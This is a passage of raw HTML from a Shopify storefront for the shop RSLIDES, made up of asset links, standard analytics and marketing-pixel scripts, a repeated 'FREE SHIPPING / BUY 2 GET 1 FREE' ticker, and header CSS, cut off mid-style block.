    <link href="//rslides.com/cdn/shop/t/38/assets/base.css?v=64994617049053146241751028594" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//rslides.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//rslides.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//rslides.com/cdn/shop/t/38/assets/component-predictive-search.css?v=76514217051199997821751028594"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Vyx2D4/klaviyo.js?company_id=Vyx2D4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f4abaa4-78d0-4a1b-8f4f-540f3b184aab/yotpo-email-marketing-sms-23/assets/forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57763594420,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57763594420,storefrontBaseUrl: "https://rslides.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2348613908","configuration":"{\"accountID\":\"Vyx2D4\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1848672532","configuration":"{\"account_ID\":\"990661\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/rslides2021.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1690403092","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-QZK1G573DD\\\",\\\"AW-10822080525\\\",\\\"GT-55KD97DQ\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QZK1G573DD\\\",\\\"AW-10822080525\\\/YQeVCJ2G0vcaEI2wr6go\\\",\\\"AW-10822080525\\\/YQVMCKHlv8wYEI2wr6go\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-QZK1G573DD\\\",\\\"AW-10822080525\\\/NBRJCJmI0vcaEI2wr6go\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QZK1G573DD\\\",\\\"AW-10822080525\\\/qLC9CJaI0vcaEI2wr6go\\\",\\\"MC-VD35KV9QNV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QZK1G573DD\\\",\\\"AW-10822080525\\\/KboVCJqG0vcaEI2wr6go\\\",\\\"MC-VD35KV9QNV\\\",\\\"AW-10822080525\\\/sbCWCNH_gIoDEI2wr6go\\\",\\\"AW-10822080525\\\/TB9ZCJrkv8wYEI2wr6go\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QZK1G573DD\\\",\\\"AW-10822080525\\\/GzAsCJOI0vcaEI2wr6go\\\",\\\"MC-VD35KV9QNV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QZK1G573DD\\\",\\\"AW-10822080525\\\/Dt9rCJyI0vcaEI2wr6go\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QZK1G573DD\\\",\\\"AW-10822080525\\\/KbDnCJCI0vcaEI2wr6go\\\",\\\"AW-10822080525\\\/RMMxCJ7lv8wYEI2wr6go\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1098645780","configuration":"{\"shop\":\"rslides2021.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"432865556","configuration":"{\"pixel_id\":\"340916180988492\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"207126804","configuration":"{\"tagID\":\"2613518673074\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"177111316","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Simprosys Google Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"RSLIDES","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"rslides2021.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/rslides.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://rslides.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57763594420","storefrontBaseUrl":"https:\/\/rslides.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":82595840180,"requestId":"4686df19-d27d-4d65-9641-32eede38a8e3-1769345761"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57763594420,
      theme_id: 180014022932,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//rslides.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//rslides.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//rslides.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57763594420,"isMerchantRequest":null,"themeId":180014022932,"themeCityHash":"10649768681758476487","contentLanguage":"en","currency":"USD","eventMetadataId":"69ff5c02-9df8-4ae5-a4ab-7757cbcbd258"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":82595840180,"requestId":"4686df19-d27d-4d65-9641-32eede38a8e3-1769345761","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//rslides.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://rslides.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57763594420"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="180014022932"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://rslides.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24954816233748__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24954816233748__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24954816233748__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--24954816233748__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24954816233748__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24954816233748__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--24954816233748__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24954816233748__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--24954816233748__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24954816233748__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 85, 115, 183;
    --gradient-background: #5573b7;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--24954816233748__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24954816233748__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--24954816233748__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient content-for-grouping section-sections--24954816233748__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              FREE SHIPPING
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              BUY 2 GET 1 FREE
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 GET 1 FREE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 GET 1 FREE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 GET 1 FREE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 GET 1 FREE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 GET 1 FREE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 GET 1 FREE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 GET 1 FREE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 GET 1 FREE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 GET 1 FREE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 GET 1 FREE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 GET 1 FREE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 GET 1 FREE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 GET 1 FREE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 GET 1 FREE
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE SHIPPING
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  BUY 2 GET 1 FREE
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--24954816233748__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

